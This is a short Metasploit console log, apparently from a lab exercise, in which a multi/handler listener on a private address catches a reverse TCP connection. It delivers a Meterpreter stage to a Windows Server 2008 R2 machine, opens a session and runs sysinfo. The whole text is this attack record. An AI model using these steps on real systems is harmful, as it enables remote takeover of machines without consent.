 msf6 exploit(multi/handler) > set LHOST 192.168.31.128
LHOST => 192.168.31.128
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.128:1234
[*] Sending stage (175686 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:1234 -> 192.168.31.131:49166)
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : WINSRV2008
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >